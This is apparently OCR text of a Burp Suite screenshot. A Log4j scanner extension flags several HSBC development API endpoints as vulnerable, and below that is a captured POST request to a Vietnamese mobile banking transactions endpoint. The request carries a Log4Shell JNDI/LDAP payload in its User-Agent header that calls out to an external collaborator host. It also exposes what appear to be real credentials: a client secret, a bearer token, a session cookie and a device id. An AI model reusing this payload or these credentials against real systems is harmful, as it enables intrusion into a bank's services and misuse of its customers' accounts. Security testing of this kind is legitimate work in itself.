 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options BurpLog4j2Scan
URL Status result
https://devcluster.api.p2g.netd2.hsbc.com.hk:443/bwm-credit-card-installment--vn-hsbc-banking-cert-proxy/v1/credit-cards/VEdTRINCU0dTQINHF5b6av3_RimQ6LJw0_GGG finished find vul!!!
https://devcluster.api.p2g.netd2.hsbc.com.hk:443/mobilex-vn-accounts-eapi-cert-proxy/v4/transactions?CHANNEL=MOBILE finished find vul!!!
https://devcluster.api.p2g.netd2.hsbc.com.hk:443/bwm-credit-card-installment--vn-hsbc-banking-cert-proxy/v1/credit-cards/VEdTRINCU0dTQINHF5b6av3_RimQ6LJw0_GGG finished find vul!!!
Request Response
Pretty Raw Hex \n
1 POST /mobilex-vn-accounts-eapi-cert-proxy/v4/transactions?CHANNEL=MOBILE HTTP/1.1
2 Host: devcluster.api.p2g.netd2.hsbc.com.hk
3 X-HSBC-Locale: en_VN
4 User-Agent: ${jndi:ldap://eygirs699ndb79uznhn0oq64pvvlja.burpcollaborator.net}
5 X-HSBC-MOBILE-RASP: eyJ1bnRydXN0ZWRLZXlib2FyZCI6IjAiLCJhcHBsaWNhdGlvblJlcGFja2FnZWQiOiIwIiwicm9vdGluZ1Byb2JhYmlsaXR5IjowLCJuYXRpdmVDb2RlSG9va3MiOiIwIiwiZ
6 Cookie: LB_COOKIE_1=2611401226.6265.0000
7 dspSession: rFOFAu9UrlpFkU8SnG9r9bb-Aeo.*AAJTSQACMDIAAlNLABxXMEt2cTB6bOIzcW5rYThFOHVFK2xtOFVBROU9AAROeXBlAANDVFMAAlMxAAIwOA..*
8 ADRUM_1: isMobile:true
9 X-HSBC-Chnl-Group-Member: HSBC
10 X-HSBC-Chnl-CountryCode: VN
11 Token_type: SESSION_TOKEN
12 X-HSBC-Channel-Id: MOBILE
13 device-id: 01E133D99CCDDB425EA5A9EAACAE82B8DB
14 Content-Length: 297
15 client_secret: 41F22d78Ae5D460f83215B87D341428b
16 Connection: close
17 Authorization: Bearer FHeAQQUDYvPlWPBXQFe3opOULL8.*AAJTSQACMDIAAlNLABw1T1NqcFZqREdVVHFxSzA3MitmejlmSWpkZEE9AAROeXBlAANDVFMAAlMxAAIwMQ..*
18 X-HSBC-MOBILE-STATUS: eyJvc1ZlcnNpb24iOiJpT1MgMTMuNC4xIiwibG9jYXRpb24iOiJDaXR5IiwiZ3BzTG9uZ0xhdCI6MCwiYmx1ZXRvb3RoQ29ubkRldmljZXMiOiIiLCJtb2JpbGVEZXZpY2V
R3b3JrcOluUmFuZ2UiOiIiLCJ3aWZpU3RhdHVzIjoiMSIsImRhdGF0ZXR3b3JrTmFtZSI6IuS4reWbveeUteS/oSIsIndpZmlCU1NJRENvbm5lY3RlZCI6IiIsImJsdWV0b290aERldGVjdGVkTGlzdCI
19 Accept-Language: en-VN
20 device-type: iPhone13.4.1
21 ADRUM: isAjax:true
22 Accept: */*
23 Content-Type: application/json
24 Accept-Encoding: gzip, deflate
25
26 {
"productCategory":"CCA"